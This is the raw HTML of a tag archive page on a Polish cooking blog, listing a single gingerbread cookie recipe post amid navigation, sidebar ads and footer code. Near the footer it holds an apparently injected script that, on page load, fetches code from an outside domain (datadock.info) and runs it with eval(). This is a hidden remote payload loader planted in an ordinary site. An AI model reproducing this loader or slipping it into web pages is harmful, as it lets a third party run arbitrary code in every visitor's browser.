	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://kuchenna.pl/kat/przepisy/obiad">Obiad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://kuchenna.pl/kat/przepisy/kolacja">Kolacja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://kuchenna.pl/kat/przepisy/napoje">Napoje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://kuchenna.pl/kat/przepisy/desery">Desery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://kuchenna.pl/kat/recenzje">Recenzje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2818"><a href="https://kuchenna.pl/kat/porady">Porady</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://kuchenna.pl/o-nas">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://kuchenna.pl/kontakt">Kontakt</a></li>
<li class="search-toggle-li" ><a href="https://kuchenna.pl/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-glowne-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://kuchenna.pl">home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://kuchenna.pl/kat/przepisy">Przepisy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://kuchenna.pl/kat/przepisy/dietetyczne">Dietetyczne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2819"><a href="https://kuchenna.pl/kat/przepisy/grill">Grillowanie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="https://kuchenna.pl/kat/przepisy/sniadanie">Śniadanie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://kuchenna.pl/kat/przepisy/obiad">Obiad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://kuchenna.pl/kat/przepisy/kolacja">Kolacja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://kuchenna.pl/kat/przepisy/napoje">Napoje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://kuchenna.pl/kat/przepisy/desery">Desery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://kuchenna.pl/kat/recenzje">Recenzje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2818"><a href="https://kuchenna.pl/kat/porady">Porady</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://kuchenna.pl/o-nas">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://kuchenna.pl/kontakt">Kontakt</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://kuchenna.pl/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Wyszukiwanie" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">pieczenie</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://kuchenna.pl" rel="home" aria-label="Strona Główna" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Strona Główna</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://kuchenna.pl/tag/pieczenie">pieczenie</a></span><meta itemprop="position" content="2" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr">

							
							
								
								
	<article id="post-1204" class="blog-entry clr large-entry post-1204 post type-post status-publish format-standard has-post-thumbnail hentry category-desery category-przepisy tag-ciasteczka tag-ciastka tag-cukier tag-jajka tag-jajko tag-maka tag-miod tag-mleko tag-pieczenie tag-pierniczki tag-piernik tag-przyprawa-korzenna tag-przyprawy-korzenne tag-soda-oczyszczona entry has-media">

		<div class="blog-entry-inner clr">

			
<div class="thumbnail">

	<a href="https://kuchenna.pl/pierniczki-2-1204.html" class="thumbnail-link">

		<img width="700" height="300" src="https://kuchenna.pl/wp-content/uploads/2012/11/gl9.jpg" class="attachment-full size-full wp-post-image" alt="Read more about the article Pierniczki" itemprop="image" decoding="async" fetchpriority="high" srcset="https://kuchenna.pl/wp-content/uploads/2012/11/gl9.jpg 700w, https://kuchenna.pl/wp-content/uploads/2012/11/gl9-593x254.jpg 593w, https://kuchenna.pl/wp-content/uploads/2012/11/gl9-332x142.jpg 332w" sizes="(max-width: 700px) 100vw, 700px" />			<span class="overlay"></span>
			
	</a>

	
</div><!-- .thumbnail -->


<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://kuchenna.pl/pierniczki-2-1204.html"  rel="bookmark">Pierniczki</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/author/asia" title="Wpisy od Asia" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Asia</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2 grudnia 2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/kat/przepisy/desery" rel="category tag">Desery</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://kuchenna.pl/kat/przepisy" rel="category tag">Przepisy</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://kuchenna.pl/pierniczki-2-1204.html#comments" class="comments-link" >1 Komentarz</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Uwielbiam Święta Bożego Narodzenia - obecność Bliskich, zapach choinki, nastrój wigilijnego stołu... Cieszą mnie światełka w miejskim krajobrazie i uroczyste (może nieco zbyt wcześnie :P) wystawy sklepowe. Ogromną radość czerpię&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://kuchenna.pl/pierniczki-2-1204.html" 
	>
	Czytaj dalej<span class="screen-reader-text">Pierniczki</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-33"><a href="https://kuchenna.pl/kat/aktualnosci">Aktualności</a> <span class="cat-count-span">(5)</span>
</li>
	<li class="cat-item cat-item-6"><a href="https://kuchenna.pl/kat/porady">Porady</a> <span class="cat-count-span">(9)</span>
</li>
	<li class="cat-item cat-item-4"><a href="https://kuchenna.pl/kat/przepisy">Przepisy</a> <span class="cat-count-span">(131)</span>
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="https://kuchenna.pl/kat/przepisy/desery">Desery</a> <span class="cat-count-span">(36)</span>
</li>
	<li class="cat-item cat-item-145"><a href="https://kuchenna.pl/kat/przepisy/dietetyczne">Dietetyczne</a> <span class="cat-count-span">(41)</span>
</li>
	<li class="cat-item cat-item-566"><a href="https://kuchenna.pl/kat/przepisy/grill">Grillowanie</a> <span class="cat-count-span">(2)</span>
</li>
	<li class="cat-item cat-item-8"><a href="https://kuchenna.pl/kat/przepisy/kolacja">Kolacja</a> <span class="cat-count-span">(56)</span>
</li>
	<li class="cat-item cat-item-86"><a href="https://kuchenna.pl/kat/przepisy/napoje">Napoje</a> <span class="cat-count-span">(7)</span>
</li>
	<li class="cat-item cat-item-7"><a href="https://kuchenna.pl/kat/przepisy/obiad">Obiad</a> <span class="cat-count-span">(70)</span>
</li>
	<li class="cat-item cat-item-71"><a href="https://kuchenna.pl/kat/przepisy/sniadanie">Śniadanie</a> <span class="cat-count-span">(25)</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-5"><a href="https://kuchenna.pl/kat/recenzje">Recenzje</a> <span class="cat-count-span">(4)</span>
<ul class='children'>
	<li class="cat-item cat-item-9"><a href="https://kuchenna.pl/kat/recenzje/sprzet-agd">Sprzęt AGD</a> <span class="cat-count-span">(1)</span>
</li>
</ul>
</li>
			</ul>

			</div><div id="text-2" class="sidebar-box widget_text clr"><h4 class="widget-title">Reklama</h4>			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-6775776572413781";
/* kuchenna.pl */
google_ad_slot = "2512514842";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div><div id="text-12" class="sidebar-box widget_text clr">			<div class="textwidget"><p><a href="https://www.facebook.com/PracowniaLadnieBedzie/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2699" src="https://kuchenna.pl/wp-content/uploads/2018/02/reklama-kuchenna-2-1.jpg" alt="" width="300" height="250" /></a><br />
<br />
<a href="https://dhbtowels.co.uk/">DHB Towels</a></p>
</div>
		</div><div id="archives-3" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archiwum</h4>
			<ul>
					<li><a href='https://kuchenna.pl/date/2025/07'>lipiec 2025</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2020/10'>październik 2020</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2020/08'>sierpień 2020</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2020/07'>lipiec 2020</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2020/06'>czerwiec 2020</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2020/05'>maj 2020</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2020/04'>kwiecień 2020</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2018/09'>wrzesień 2018</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2018/07'>lipiec 2018</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2018/03'>marzec 2018</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2018/02'>luty 2018</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2018/01'>styczeń 2018</a>&nbsp;(5)</li>
	<li><a href='https://kuchenna.pl/date/2017/11'>listopad 2017</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2017/10'>październik 2017</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2017/03'>marzec 2017</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2017/02'>luty 2017</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2017/01'>styczeń 2017</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2016/12'>grudzień 2016</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2016/10'>październik 2016</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2016/09'>wrzesień 2016</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2016/08'>sierpień 2016</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2016/07'>lipiec 2016</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2016/06'>czerwiec 2016</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2016/04'>kwiecień 2016</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2016/02'>luty 2016</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2015/12'>grudzień 2015</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2015/11'>listopad 2015</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2015/07'>lipiec 2015</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2015/04'>kwiecień 2015</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2015/03'>marzec 2015</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2014/07'>lipiec 2014</a>&nbsp;(2)</li>
	<li><a href='https://kuchenna.pl/date/2014/03'>marzec 2014</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2013/07'>lipiec 2013</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2013/06'>czerwiec 2013</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2013/05'>maj 2013</a>&nbsp;(3)</li>
	<li><a href='https://kuchenna.pl/date/2013/04'>kwiecień 2013</a>&nbsp;(1)</li>
	<li><a href='https://kuchenna.pl/date/2013/03'>marzec 2013</a>&nbsp;(4)</li>
	<li><a href='https://kuchenna.pl/date/2013/02'>luty 2013</a>&nbsp;(5)</li>
	<li><a href='https://kuchenna.pl/date/2013/01'>styczeń 2013</a>&nbsp;(10)</li>
	<li><a href='https://kuchenna.pl/date/2012/12'>grudzień 2012</a>&nbsp;(8)</li>
	<li><a href='https://kuchenna.pl/date/2012/11'>listopad 2012</a>&nbsp;(12)</li>
	<li><a href='https://kuchenna.pl/date/2012/10'>październik 2012</a>&nbsp;(12)</li>
	<li><a href='https://kuchenna.pl/date/2012/09'>wrzesień 2012</a>&nbsp;(16)</li>
	<li><a href='https://kuchenna.pl/date/2012/08'>sierpień 2012</a>&nbsp;(8)</li>
			</ul>

			</div><div id="text-4" class="sidebar-box widget_text clr"><h4 class="widget-title">Dołącz do nas na Facebooku</h4>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FBlogKulinarnyKuchennaPL&amp;width=320&amp;height=558&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23ffffff&amp;stream=true&amp;header=false&amp;appId=232531353424709" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:558px;" allowTransparency="true"></iframe></div>
		</div><div id="text-3" class="sidebar-box widget_text clr"><h4 class="widget-title">Uwaga</h4>			<div class="textwidget">Wszystkie prezentowane treści i zdjęcia są własnością autora strony. Jakiekolwiek kopiowanie, przetwarzanie i rozpowszechnianie ich bez zgody autora jest zabronione.</div>
		</div><div id="text-6" class="sidebar-box widget_text clr"><h4 class="widget-title">Reklama</h4>			<div class="textwidget"><br><!-- Banner NeoBac.pl - poczatek -->
<a href="http://neobac.eu/?utm_source=kuchenna&utm_medium=baner&utm_campaign=bakterie-enzymy" title="NeoBac bakterie do szamba">
<img src="http://neobac.eu/baner-300x250-neobac-3.jpg">
</a>
<!-- Banner NeoBac.pl - koniec --></div>
		</div>
<div id="wpp-3" class="sidebar-box popular-posts clr">
<h4 class="widget-title">Najpopularniejsze</h4><ul class="wpp-list">
<li>
<a href="https://kuchenna.pl/salatka-z-kurczakiem-prazonym-slonecznikiem-i-sosem-czosnkowym-198.html" class="wpp-post-title" target="_self">Sałatka z kurczakiem, prażonym słonecznikiem i sosem czosnkowym.</a>
</li>
<li>
<a href="https://kuchenna.pl/andruty-kaliskie-629.html" class="wpp-post-title" target="_self">Andruty Kaliskie</a>
</li>
<li>
<a href="https://kuchenna.pl/spaghetti-z-pomidorami-oliwkami-i-kaparami-pasta-alla-puttanesca-1994.html" class="wpp-post-title" target="_self">Spaghetti z pomidorami, oliwkami i kaparami (Pasta alla puttanesca)</a>
</li>
<li>
<a href="https://kuchenna.pl/salatka-brokuly-ser-feta-sos-czosnkowy-i-prazone-migdaly-444.html" class="wpp-post-title" target="_self">Sałatka: brokuły, ser feta, sos czosnkowy i prażone migdały</a>
</li>
<li>
<a href="https://kuchenna.pl/poduszeczki-z-ciasta-francuskiego-z-salami-zoltym-serem-i-sosem-pomidorowym-951.html" class="wpp-post-title" target="_self">Poduszeczki z ciasta francuskiego z salami, żółtym serem i sosem pomidorowym</a>
</li>
</ul>
</div>
<div id="text-10" class="sidebar-box widget_text clr"><h4 class="widget-title">Reklama</h4>			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-6775776572413781";
/* kuchenna.pl */
google_ad_slot = "2512514842";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div><div id="text-9" class="sidebar-box widget_text clr">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- kuchenna-wielki -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6775776572413781"
     data-ad-slot="1584940230"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script  src="https://kuchenna.pl/wp-content/cache/minify/1f540.js"></script>

<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/kuchenna.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>

<script  src="https://kuchenna.pl/wp-content/cache/minify/9c3d6.js"></script>

<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"1875bcdb11","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/kuchenna.pl\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"5f7d7e2710"};
</script>









<script  src="https://kuchenna.pl/wp-content/cache/minify/8602f.js"></script>

<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script  src="https://kuchenna.pl/wp-content/cache/minify/f843f.js"></script>

    </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: kuchenna.pl @ 2026-01-31 19:55:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UXXUf9i3s26NGBm_Dzq1_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769889302762');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>